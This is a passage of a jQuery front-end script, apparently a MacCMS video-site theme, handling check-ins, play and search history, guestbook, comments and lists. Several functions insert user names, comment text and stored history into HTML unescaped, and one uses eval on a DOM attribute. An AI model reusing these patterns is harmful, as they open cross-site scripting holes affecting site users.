                $.get(maccms.path + '/index.php/ds_api/ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
            }
        },
        // 访问统计
        "hits": function() {
            let $that = $(".ds-hits");
            if(Number($that.length) === 0){
                return;
            }
            EC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (Number(r.code) === 1) {
                    $(".ds-hits").each(function(i){
                        let type = $(".ds-hits").eq(i).attr('data-type');
                        if(type !== 'insert'){
                            $('.'+type).html(eval('(r.data.' + type + ')'));
                        }
                    });
                }
            });
        },
        // 签到
        "qiAnDao":{
            "Init":function(){
                $(".qiAnDao_bnt").on("click", () => {
                    if(Number(EC.User.IsLogin) === 0){
                        EC.User.Login();
                        return;
                    }

                    $(".pop-3").addClass("show").siblings(".box-bg2").show();
                    $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});

                    const $qiAnDaoShow = $(".qiAnDao-show");

                    // 签到排行骨架
                    if ($qiAnDaoShow.length === 0) {
                        const html = EC.ajaxList.seat('qiAnDao',3,'');
                        $(".qiAnDao-rank").html(html);
                    }

                    setTimeout(() => {
                        if ($qiAnDaoShow.length === 0) {
                            EC.Ajax(`${maccms.path}/index.php/ds_api/days`, 'get', 'json', '', (response) => {
                                    if (Number(response.code) === 1) {
                                        EC.User.qiAnDao.Fun(response.data);
                                        EC.User.qiAnDao.rank(response.user,response.rank);
                                    } else {
                                        EC.Pop.Msg(response.msg, '', "error");
                                    }
                                }, () => {EC.Pop.Msg('加载失败', '', "error")}
                            );
                        }
                    }, 1000);
                });
                $(".qiAnDao-bnt").on("click", () => {
                    EC.User.qiAnDao.submit();
                });
            },
            "Fun":function(days){
                const myDate = new Date();
                const year = myDate.getFullYear();
                const month = myDate.getMonth();
                const nextMonth = month + 1;
                const firstDayOfMonth = new Date(year, month, 1).getDay();
                const lastDateOfMonth = new Date(year, nextMonth, 0).getDate();

                const dateBox = $("#qiAnDao-list");
                const totalCells = 42;
                let _html = '<li></li>'.repeat(totalCells);
                dateBox.html(_html);
                const $dateLi = dateBox.find("li");

                // 标记已签到的日期
                const signedDaysSet = new Set(days);

                // 生成当月的日历且含已签到
                for (let i = 0; i < lastDateOfMonth; i++) {
                    const day = i + 1;
                    const liIndex = i + firstDayOfMonth;
                    const $li = $dateLi.eq(liIndex);

                    $li.html(`<em>${day}</em>`).addClass(`date${day}`);

                    if (signedDaysSet.has(day)) {
                        $li.addClass("nav-dt");
                    }
                }

                // 标记今天且未签到
                const today = myDate.getDate();
                $dateLi.filter(`.date${today}:not(.nav-dt)`).addClass('able-qiAnDao').html('<em>签</em>');
                $dateLi.filter(`.date${today}`).html('<em>今</em>');

                if (days.includes(today)) {
                    $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                }

                const styleContent = `#qiAnDao-list li:nth-child(n+${lastDateOfMonth + firstDayOfMonth + 1}) { display: none; }`;
                $(".qiAnDao-con").after(`<style>${styleContent}</style>`).addClass("qiAnDao-show");
                $('#qiAnDao_1').hide();
            },
            'rank':function(data,rank){
                let htmlArray = [];
                if(data.length < 1){
                    htmlArray.push(`<div class="null cor5 none" style="display: block;"><img alt="null" src="${ds_cms.path_tpl}static/img/m/null.png"><span>暂无签到数据</span></div>`);
                }else{
                    $.each(data,function(index,v){
                        let lazy = ds_cms.avatar;
                        if(Number(rank) === 2){
                            lazy = `${ds_cms.path_tpl}static/img/user/portrait/${index+1}.jpg`;
                        }
                        htmlArray.push(`<li class="flex b-b"><img class="lazy" src="${lazy}" data-src="${EC.ajaxList.fun.portrait(v.uid)}"><div class="flex-auto"><h2 class="cor4">${v.user_name}</h2><p class="cor5">本月已签到 ${v.sign_count} 次</p></div></li>`);
                    });
                }
                htmlArray = htmlArray.join('');
                $(".qiAnDao-rank").html(htmlArray);
                EC.Init.LazyLoad.update();
                if($(".lang-bnt").length === 1){
                    zhTranslator.tranBody();
                }
            },
            'submit':function(){
                EC.Ajax(
                    `${maccms.path}/index.php/ds_api/sign`,
                    'get',
                    'json',
                    '',
                    function(r) {
                        if (Number(r.code) === 0) {
                            EC.Pop.Msg(r.msg, '', "error");
                        } else {
                            EC.Pop.Msg(`签到成功,积分+${r.reward}`, '', "success");
                            $(".able-qiAnDao").addClass("nav-dt");
                            $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                        }
                    },
                    function() {
                        EC.Pop.Msg('请求失败', '', "error");
                    }
                );
            }
        },
        // 会员中心
        'index':function(){
        }
    },
    // 本地播放记录
    "History": {
        'Init':function(){
            // 本地记录与云端记录切换
            $(".pop-2 .play-catalog span").click(function(){
                const id =  $(this).data('id');
                const userHistory = $(".user-history");

                $(this).addClass("on").siblings().removeClass("on");
                if(Number(id) === 1){
                    $(".locality-history").addClass("check").siblings().removeClass("check")
                }else{
                    userHistory.addClass("check").siblings().removeClass("check")
                }
                if(EC.Cookie.Get('user_id') === false){
                    userHistory.html(`<div class="null cor5"><img src="${ds_cms.path_tpl}static/img/m/null.png" alt=""><span>请登录后查看</span></div><a href="javascript:" class="button top30 head-user" style="width:100%">立即登录</a>`);
                    return;
                }
                if(userHistory.find("li").length === 0){
                    EC.Ajax(maccms.path + '/index.php/ds_api/history','post','json','',function(r){
                        if(r.code === 1){
                            let html = r.list.map(row => `<li>
                        <a class="history-a flex" href="${row.data.link}" target="video" title="${row.data.name}">
                            <img class="lazy lazy1" referrerpolicy="no-referrer" alt="${row.data.name}" data-src="${row.data.pic}"/>
                            <div class="history-r">
                                <div class="hide2 bold">${row.data.name}</div>
                                <div><span class="cor5">${row.data.type.type_name}</span></div>
                            </div>
                        </a></li>`).join('');

                            userHistory.find("ul").html(html);
                            EC.Init.LazyLoad.update();

                            if($(".lang-bnt").length === 1){
                                zhTranslator.tranBody();
                            }
                        }else{
                            userHistory.find("ul").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>暂无记录</span></div>');
                        }
                    });
                }
            });

            // 显示播放记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const clearButton = $("#l_history");
            if (searchHistory.length === 0) {
                $(".locality-history .null").show();
                clearButton.hide();
            }else{
                searchHistory.forEach(function (item) {
                    const listItem ='<li><a class="history-a flex" href="'+item.link+'" target="video" title="'+item.name+'">' +
                        '<img class="lazy lazy1" referrerpolicy="no-referrer" alt="'+item.name+'" data-src="'+item.pic+'"/>' +
                        '<div class="history-r"><div class="hide2 bold">'+item.name+'</div><div><span class="cor5">'+item.mid+'</span></div></div></a></li>';
                    $('.locality-history ul').append(listItem);
                });
            }

            // 设置记录
            const that = $(".ds-history-set");
            if(that.attr('data-name')){
                EC.History.Set(that.attr('data-name'),that.attr('data-pic'),that.attr('data-mid'));
            }

            // 清空记录
            clearButton.click(function(){
                EC.History.Clear();
            });
        },
        'Set':function(name,pic,mid){
            const link = document.URL;
            let searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.name === name);

            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                name: name,
                link: link,
                pic: pic,
                mid: mid,
            });
            if (searchHistory.length > 20) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-playerHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-playerHistory');
            $('.locality-history ul').empty();
            $(".locality-history .null").show();
            $("#l_history").hide();
        },
    },
    // 搜索及搜索记录
    "Records": {
        'Init':function(){
            EC.Records.Suggest('.mac_wd',1,'');
            // 切换搜索类型
            $(".select-name").click(function(){
                if($(this).attr('data-id') === "1"){
                    $(this).attr('data-id','0').children().html("&#xe564;");
                    $(".select-list").show();
                }else{
                    $(this).attr('data-id','1').children().html("&#xe563;");
                    $(".select-list").hide();
                }
            });
            // 选择搜索类型
            $(".select-list a").click(function(){
                let data = $(this).data();
                $(".select-name").html(data['name']+'<i class="fa cor4">&#xe563;</i>').attr('data-id','1');
                $("#search").attr("action",data['url']);
                $(".select-list").hide();
                EC.Records.Suggest('.mac_wd',data.id,'');
            });
            // 点击搜索
            $(".search-input-sub").click(function(){
                let val = $('.search-input').val().trim();
                let url = $('#search').attr('action');
                if(EC.Empty(val)){
                    event.preventDefault();
                    EC.Pop.Msg('请输入搜索词！','',"error");
                }else{
                    EC.Records.Set(val,url);
                }
            });

            // 显示搜索记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            if (searchHistory.length === 0) {
                $('.records-list').html('<span class="cor5">没有搜索记录哦</span>');
            } else {
                searchHistory.forEach(function (item) {
                    const listItem = '<a href="'+item.url+'?wd='+item.searchContent+'" class="public-list-b hide">'+item.searchContent+'</a>';
                    $('.records-list').append(listItem);
                });
            }

            // 清空搜索记录
            $(document).on('click', '#re_del', function() {
                EC.Records.Clear();
            });
        },
        'Set':function(val,url){
            let searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.searchContent === val);
            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                searchContent: val,
                url: url
            });
            if (searchHistory.length > 10) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-searchHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-searchHistory');
            $('.records-list').html('<span class="cor5">记录已清空</span>');
        },
        'Suggest':function($obj,$mid){
            if(ds_cms['search_auto'] === '2'){
                try {
                    $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                        inputClass: "search-input",
                        resultsClass: "results",
                        loadingClass: "loading",
                        appendTo:".completion",
                        minChars: 1,
                        matchSubset: 0,
                        cacheLength: 10,
                        multiple: false,
                        matchContains: true,
                        autoFill: false,
                        dataType: "json",
                        parse: function (r) {
                            if (Number(r.code) === 1) {
                                let parsed = [];
                                $.each(r['list'], function (index, row) {
                                    row.url = r.url;
                                    parsed[index] = {
                                        data: row
                                    };
                                });
                                return parsed;
                            } else {
                                return {data: ''};
                            }
                        },
                        formatItem: function (row) {
                            return row.name;
                        },
                        formatResult: function (row) {
                            return row.text;
                        }
                    }).result(function (event, data) {
                        $($obj).val(data.name);
                        let url = data.url.replace('mac_wd', encodeURIComponent(data.name));
                        EC.Records.Set(data.name,url);
                        location.href = url;
                    });
                }catch(e){}
            }
        }
    },
    "Gbook":{
        'Login':0,
        'Init':function(){
            const reportData = $(".gbook-form").data('login');
            EC.Gbook.Login = reportData;
            const body = $('body');
            body.on('keyup', '.gbook-content', function(){
                EC.Remaining($(this),200,'.gbook_remaining')
            });
            body.on('focus', '.gbook-content', function(){
                if(Number(reportData) === 1 && Number(EC.User.IsLogin) !== 1){
                    EC.User.Login();
                }
            });
            body.on('click', '.gbook-submit', function(){
                EC.Gbook.Submit();
            });
        },
        'Show':function($page){
            EC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if(Number(EC.Gbook.Login) === 1 && Number(EC.User.IsLogin) !== 1){
                EC.Pop.Msg('请先登录!','',"error");
                return;
            }
            if(EC.Empty($(".gbook-content").val())){
                EC.Pop.Msg('请输入您的留言!','',"error");
                return false;
            }
            EC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook-form').serialize(),function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    if(maccms.mid === '1'){
                        EC.Pop.Msg('反馈成功');
                        $('.window').remove();
                    }else{
                        location.reload();
                    }
                }
                else{
                    EC.Verify.Refresh();
                }
            });
        },
        'Report':function(data){
            EC.Ajax(maccms.path+'/index.php/gbook/report.html?id='+data.id+'&name='+ encodeURIComponent(data.url+location.href),'post','json','',function(r){
                const html = r.replace(/bj/g, "bj2");
                EC.Pop.Show(html,'数据报错',function(){
                    const html = '<p class="cor4 top20 b">如遇影片无法播放，可能存在网络拥堵等情况，可尝试<span style="color:rgba(49,194,124,0.8)">切换片源</span>或<span style="color:rgba(49,194,124,0.8)">刷新</span>页面。</p>';
                    $('.gbook-form .nav-link').before(html);
                   // EC.Gbook.Login = $(".gbook-form").data('login');
                    EC.Gbook.Init();
                });
            },function(){
                EC.Pop.Msg('加载失败，请刷新...','',"error");
            });
        },
    },
    "Comment":{
        'Init':function(){
            if($(".ds-comment").length === 0){return}
            // 登录后评论
            const content = $(".comment-content");
            if(Number(EC.User.IsLogin) === 0 && Number(content.data('login')) === 1){
                content.after('<div class="textarea box"><a href="javascript:" class="comment-login cor5 head-user">登录后评论</a></div>').remove()
            }
            EC.ajaxList.list.comment();
            $(".comment-by span").click(function (){
                $(this).addClass("active").siblings().removeClass("active");
                $(".ds-comment").data('by',$(this).data('type'));
                EC.ajaxList.list.comment()
            });
            const body = $('body');
            // 加载楼层评论
            body.on('click', '.section-bd .this-expand', function(){
                EC.ajaxList.list.comment_pid($(this))
            });
            body.on('click', '.comment-report-but', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(){
                        $that.addClass('disabled');
                        EC.Pop.Msg('举报成功~ 感谢您的支持','',"success");
                    });
                }
            });
            // 加载表情选择
            this.emote();
            // 长度限制
            body.on('keyup', '.comment-content', function(){
                EC.Comment.remaining($(this),200,$('.comment-remaining'))
            });
            // 发布评论
            body.on('click', '.comment-submit', function(){
                let $that = $(this);
                EC.Comment.Submit($that)
            });
            body.on('click', '.comment-reply-but', function(){
                $('.comment-reply-form').remove();
                let $that = $(this);

                if ($that.html() === '取消回复') {
                    $that.html('回复');
                    return
                }

                let replyForm = $('.comment-form').clone().addClass('comment-reply-form');

                let $commentSection = $that.closest('.comment-section');
                let isCommentSon = $commentSection.parent().hasClass('comment-son');

                if (isCommentSon) {
                    const u_name = $commentSection.find('.comment-title a').html();
                    replyForm.find('textarea[name="comment_content"]').val('@' + u_name + '：');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-pid"))
                } else {
                    replyForm.find('textarea[name="comment_content"]').val('');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-id"))
                }
                $commentSection.append(replyForm)
                $(".comment-reply-but").html('回复');
                $that.html('取消回复');
            });
        },
        'Submit':function($o){
            let form = $o.parents('form');
            if($(form).find(".comment-content").val() === ''){
                EC.Pop.Msg('请输入您的评论！','',"error");
                return
            }
            const data = $('.ds-comment').data();
            if(EC.Empty(data['mid']) || EC.Empty(data['id'])){
                EC.Pop.Msg('参数错误','',"error");
                return
            }
            EC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ data['mid'] + '&comment_rid=' + data['id'],function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    EC.ajaxList.list.comment()
                }else{
                    EC.Verify.Refresh()
                }
            });
        },
        'emote':function(){
            if($(".comment-face-panel").length === 0){return}
            const body = $('body');
            body.on('click', ".comment-face-panel", function(){
                const $this = $(this);
                const type = $this.data('type');
                const img = Array.from({ length: 33 }, (_, i) =>
                    `<img alt="表情图" data-id="${i + 1}" src="${ds_cms.path_tpl}static/img/face/${i + 1}.gif">`
                ).join('');
                const html = `<div class="comment-face-box public-box"><div class="comment-face-off flex between"><div class="cor4">选择表情</div><div class="fa face-close cor5 ds-guanbi"></div></div><div class="face-img-box flex wrap center-">${img}</div> </div>`;
                if (type === 1) {
                    $(this).parent().parent().after(html);
                    $this.data('type', 2)
                } else {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                }

                $(".face-close").off('click').on('click', function() {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                });
            });

            body.on('click', '.comment-face-box img', function(){
                const obj = $(this).parent().parent().parent().siblings('.comment-content');
                obj.val(obj.val() + '[em:' + $(this).attr('data-id') +']' );
                $(".comment-face-box").remove();
                $('.comment-face-panel').data('type', 1)
            });
        },
        "remaining": function(obj,len,show){
            let count = len - $(obj).val().length;
            if(count < 0){
                count = 0;
                $(obj).val($(obj).val().substr(0,200))
            }
            $(show).text(count)
        },
    },
    // 网址导航
    "website":function (){
        if(Number(maccms.mid) === 11){
            $(".web-so-btn").click(function(){
                let soCont = $(".website-val").val();
                if(soCont){
                    window.open($(".website-filter-grid .action").attr("data-url")+soCont)
                }else{
                    EC.Pop.Msg('请先输入关键词！','',"error")
                }
            });
            $(".website-filter-grid .icon").click(function(){
                $(".website-filter-grid .action").removeClass("action");
                $(this).addClass('action');
            });
        }
    },
    // 广告图
    'updateAdImages':function(){
        $('.tutu-banner').each(function() {
            const $this = $(this);
            let imgSrc;
            if (EC.Width < 768) {
                imgSrc = $this.data('small');
            } else if (EC.Width >= 768 && EC.Width < 1200) {
                imgSrc = $this.data('medium');
            } else {
                imgSrc = $this.data('large');
            }
            if (imgSrc) {
                $this.attr('src', imgSrc);
                const $parent = $this.parents('.none');
                $parent.show();

                const $siblings = $parent.siblings('.none');
                if ($siblings.length > 0 && $siblings.is(':visible')) {
                    $siblings.css('margin-right', '2px');
                    $parent.css('margin-left', '3px');
                } else {
                    $parent.removeClass('col-xl-6').css('width', '100%');
                }
            } else {
                $this.parents('.none').hide();
            }
        });
        $(".tutu-margins").removeClass("top40");
        $('.tutu-margins').each(function() {
            const $this = $(this);
            if ($this.is(':visible')) {
                $this.addClass("top40");
                //$this.siblings(':visible').addClass("top40");
                return false;
            }
        });
    },
    'week':{
        'Init': function(){
            if($(".week-title").length > 0){
                let changeNum = ['一', '二', '三', '四', '五', '六', '日'];
                let weeks = new Date().getDay();
                if(weeks === 0){weeks = 7}
                let week = $("#week-list"+weeks);
                let week_list = week.children();
                week.show();
                $(".week-bj").addClass("week-"+weeks);
                $(".week-key"+weeks).addClass("tim");

                const html = EC.ajaxList.seat('vod',3,'');
                week_list.prepend(html);
                EC.week.get(changeNum[(weeks-1)],week_list);

                $(".week-title .week-select a").click(function(){
                    $(this).addClass("tim").siblings().removeClass("tim");
                    let data = $(this).data();
                    $(".week-bj").removeClass("week-1 week-2 week-3 week-4 week-5 week-6 week-7").addClass('week-'+data['index']);
                    $(".wow").hide();
                    week = $("#week-list"+data['index']);
                    week.show();
                    week_list = week.children();
                    EC.Style.Footer();
                    if(week_list.html().length > 50) return;
                    week_list.prepend(html);
                    EC.week.get(data['val'],week_list);
                });
            }
        },
        'get':function(param,el){
            EC.Ajax(maccms.path + '/index.php/ds_api/weekday','post','json',{'weekday':param},function(res){
                if(Number(res.code) === 1){
                    if(EC.flow.empty(res.list.length,el)) return;
                    const html = EC.ajaxList.html(res.list,res.key,'');
                    el.empty();
                    el.prepend(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    EC.Style.Footer();
                }else if(Number(res.code) === 2){
                    $(".flow-more").html(ds_cms.ajax.Last_tip);
                }else{
                    EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                }
            },function(){
                EC.Pop.Msg('接口请求失败','',"error");
            });
        }
    },
    'ajaxList':{
        'html': function(data,key,swiper=''){
            let htmlArray = [];
            switch (key) {
                case "vod":
                    $.each(data,function(index,value){
                        htmlArray.push(`
                    <div class="public-list-box public-pic-${ds_cms.ajax.pic}${swiper}">
                      <div class="public-list-div public-list-bj">
                        <a target="${ds_cms.ajax.target}" class="public-list-exp" href="${value.url}">
                           <img class="lazy lazy1 gen-movie-img" referrerpolicy="no-referrer" src="${EC.imgBase}" data-src="${EC.ajaxList.fun.vod_pic(value)}" />
                          <span class="public-bg"></span>${value.vod_tag}${EC.ajaxList.fun.vod_score(value)}<span class="public-play"><i class="fa">&#xe593;</i></span>
                        </a>
                      </div>
                      <div class="public-list-button"><a target="${ds_cms.ajax.target}" class="time-title hide ft4 bold" href="${value.url}">${value.vod_name}</a>${EC.ajaxList.fun.vod_bottom(value)}</div>
                    </div>`);
                    });
                    break;
                case "comment":
                    $.each(data,function(index,value){
                        htmlArray.push(`<div class="comment-section cf" data-id="${value.comment_id}">
                                            <div class="section-hd">
                                                <a href="javascript:" class="section-avatar"><img class="avatar-img box lazy" src="${ds_cms.avatar}" data-src="${EC.ajaxList.fun.portrait(value.user_id)}"></a>
                                            </div>
                                            <div class="section-bd">
                                                <div class="comment-title flex between"><a href="javascript:" class="cor5">${value.user?.user_nick_name || EC.ajaxList.fun.protectPrivacy(value.comment_name)}</a></div>
                                                <div class="comment-subject cor4">${EC.ajaxList.fun.macEmReplace(value.comment_content)}</div>
                                                <div class="comment-ft flex between align-items-center">
                                                    <div class="cor5">${EC.getDataTime(value.comment_time)}</div>
                                                    <div class="rel">
                                                        <a class="digg-link cor5 r6" href="javascript:" data-id="${value.comment_id}" data-mid="4" data-type="up"><i class="fa r3 ds-zan"></i><em class="digg-num">${value.comment_up}</em></a>
                                                        <a class="comment-reply-but cor5 fa r6" href="javascript:" data-id="${value.comment_id}" data-pid="${value.comment_pid}">回复</a>
                                                        <a class="comment-report-but cor5 fa" href="javascript:" data-id="${value.comment_id}">举报</a>
                                                    </div>
                                                </div>
                                                <div class="comment-son none"></div>${EC.ajaxList.fun.comment_expand(value.sub_count)}
                                            </div>
                                        </div>`);
                    });
                    break;
            }
            return htmlArray.join('');
        },
        "fun":{
            'default':function(s, def = ''){
                if (!s) {
                    return def;
                }
                return s;
            },
            'vod_pic':function(value){
                if(ds_cms.ajax.pic === 'a' && ds_cms.ajax.list_pic_thumb === '2'){
                    return this(value.vod_pic_thumb,value.vod_pic);
                }else{
                    return value.vod_pic;
                }
            },
            'vod_score':function(value){
                let html = '';
                const { right_bottom } = ds_cms.ajax;

                if (right_bottom === '2') {
                    html = value.vod_remarks || (Number(value.vod_serial) === 0 ? `第${value.vod_serial}集` : '已完结');
                    html = `<span class="public-list-prb hide ft2">${html}</span>`;
                } else if (right_bottom === '3' && Number(value.vod_douban_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                } else if (right_bottom === '4' && Number(value.vod_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                } else if (right_bottom === '5') {
                    if (Number(value.vod_douban_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                    } else if (Number(value.vod_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                    }
                }
                return html;
            },
            'vod_bottom':function(value){
                let html = '';
                if(ds_cms.ajax.list_bottom === '2'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_actor,value.vod_blurb)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '3'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_blurb,value.vod_actor)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '4'){
                    if(!EC.Empty(value.vod_remarks)){
                        html = '<div class="public-list-subtitle cor5 hide ft2">'+value.vod_remarks+'</div>';
                    }else if(Number(value.vod_serial) > 0){
                        html = '<div class="public-list-subtitle cor5 hide ft2">第'+value.vod_serial+'集</div>';
                    }else{
                        html = '<div class="public-list-subtitle cor5 hide ft2">已完结</div>';
                    }
                }
                return html;
            },
            'portrait':function(user_id){
                if(user_id > 0){
                    return '/upload/user/'+(user_id % 10 )+'/'+user_id+'.jpg';
                }
                return ds_cms.avatar;
            },
            'comment_expand':function(count){
                if(count > '0'){
                    return '<div class="this-expand cor4" data-page="1"><span class="r6">展开'+count+'条回复</span><i class="fa ds-jiantouxia"></i></div>';
                }
                return '';
            },
            'macEmReplace':function(s){
                return s.replace(/\[em:(\d+)?]/g, (match, p1) => {
                    return `<img alt="" src="${ds_cms.path_tpl}static/img/face/${p1}.gif" />`;
                });
            },
            'protectPrivacy':function(str){
                const phoneRegex = /^1[3456789]\d{9}$/;
                if (phoneRegex.test(str)) {
                    return str.replace(/(\d{3})\d{4}(\d{4})/, '$1****$2');
                }
                const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
                if (emailRegex.test(str)) {
                    const emailParts = str.split('@');
                    let username = emailParts[0];
                    let domain = emailParts[1];

                    if (username.length > 2) {
                        username = username.substring(0, 2) + '*'.repeat(username.length - 2);
                    }

                    if (domain.indexOf('.') > 0) {
                        const domainParts = domain.split('.');
                        const firstPart = domainParts[0];
                        const secondPart = domainParts[1];
                        domain = firstPart.substring(0, 1) + '*'.repeat(firstPart.length - 1) + '.' + secondPart;
                    }

                    return username + '@' + domain;
                }

                return str;
            }
        },
        "seat":function(key,number,swiper){
            const dataArray = {
                'vod': `<div class="public-list-box public-pic-b${swiper}"><div class="public-list-div public-list-bj"><a class="public-list-exp l-bj"></a></div><div class="public-list-button"><a class="time-title l-bj"></a></div></div>`,
                'comment':'<div class="comment-section cf"><div class="section-hd"><div class="section-avatar"><div class="avatar-img l-bj"></div></div></div><div class="section-bd"><div class="comment-title l-bj l-h-1 l-50"></div><div class="comment-subject l-bj l-h-4"></div><div class="l-bj l-h-2"></div></div></div>',
                'qiAnDao':'<li class="flex b-b"><div class="lazy loaded l-bj"></div><div class="flex-auto"><h2 class="l-bj l-80 l-h-1 cor4"></h2><p class="l-bj l-50 l-h-1"></p></div></li>',
            };
            let htmlArray = [];
            for (let i = 0; i < number; i++) {
                htmlArray.push(dataArray[key]);
            }
            return htmlArray.join('');
        },
        'list':{
            'vod':function(){
                const vodData = $("#dataList");
                if(vodData.length > 0){
                    let ajaxData = vodData.data();
                    ajaxData['by'] = $(".site-tabs .active").data('type')
                    const html = EC.ajaxList.seat('vod',3,' swiper-slide');
                    vodData.empty();
                    vodData.prepend(html);

                    EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');

                    // 排序方式
                    $(".vod-ajax-switch .site-tabs a").click(function (){
                        $(this).addClass("active").siblings().removeClass("active");
                        if(Number($("#dataList .null").length) === 1)return;
                        ajaxData['by'] = $(this).data('type');

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });

                    $(".vod-ajax-switch .vod-ajax-select").click(function(){
                        event.preventDefault();

                        $(this).addClass("nav-dt").siblings().removeClass("nav-dt");
                        EC.Swiper.Navs();

                        ajaxData[$(this).data('type')] = $(this).data('val');
                        if(EC.Empty($(this).data('type')))return;

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });
                }
            },
            'comment':function(){
                const data = $('.ds-comment').data();
                const html = EC.ajaxList.seat('comment',3,'');
                $('.comment-list').html(html);
                EC.flow.get('.comment-list',{'rid':data.id,'mid':data.mid,'by':data.by},'/index.php/ds_api/comment',function(){},false);
            },
            'comment_pid':function(el){
                const son = el.siblings(".comment-son");
                const pid = el.parents(".comment-section").data('id');
                const page = el.data('page');
                const data = {pid:pid,page:page}
                const text = ['<span class="r6">加载更多回复</span><i class="fa ds-jiantouxia"></i>',
                    '<span class="r6">收起回复</span><i class="fa ds-jiantoushang"></i>',
                    '<span class="r6">展开所有回复</span><i class="fa ds-jiantouxia"></i>']

                if(Number(page) === 0){
                    if (son.is(':visible')) {
                        son.slideUp();
                         el.html(text[2]);
                    } else {
                        son.slideDown();
                        el.html(text[1]);
                    }
                    return;
                }

                const html = EC.ajaxList.seat('comment',3,'');
                son.html(html).slideDown();

                EC.Ajax(maccms.path+'/index.php/ds_api/comment','post','json',data,function(res){
                    if(Number(res.code) === 1){
                        if(Number(res.list.length) === 0){return true}
                        if(Number(page) === 1){
                            son.empty();
                        }

                        if(page < res['pagecount']){
                            el.data('page',(page+1)).html(text[0]);
                        }else{
                            el.data('page','0').html(text[1]);
                        }

                        const list = EC.ajaxList.html(res.list,res.key,'');
                        son.append(list);

                        EC.Init.LazyLoad.update();
                        if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    }else{
                        EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                    }
                },function(){
                    EC.Pop.Msg('评论加载失败，请重试','',"error");
                });
            }
        }
    },
    'soundEffects':{
        'audio':null,
        'Init':function (){
            let soundData = [13,9,14,15,22,21,5,4,1,2,20,18,19];
            if(ds_cms.sound === '1') {
                return;
            }else if(ds_cms.sound === '3'){
                soundData = [101,101,101,102,101,101,101,101,101,101,101,101,101];
            }
            const body = $('body');
            // 收藏 分享 按钮
            $(".collection,.detail-get-box,.vod-detail-share").click(function(){
                EC.soundEffects.playSound(soundData[0])
            });
            // 小技巧按钮
            $(".play-tips-bnt").click(function(){
                EC.soundEffects.playSound(soundData[1])
            });
            // 复制按钮
            body.on('click', '.share-copy', function(){
                EC.soundEffects.playSound(soundData[2])
            });
            // 关闭按钮
            body.on('click', '.ds-guanbi', function(){
                EC.soundEffects.playSound(soundData[3])
            });
            // 滑动列表切换按钮
            $(".swiper-button-prev").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            $(".swiper-button-next").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 移动端打开侧导航
            $(".gen-left-list").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            // 签到按钮
            $(".qiAnDao_bnt").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 搜索按钮
            $(".gen-search").click(function(){
                EC.soundEffects.playSound(soundData[6])
            });
            // 播放记录按钮
            $(".gen-history").click(function(){
                EC.soundEffects.playSound(soundData[7])
            });
            // 倒叙 单行按钮
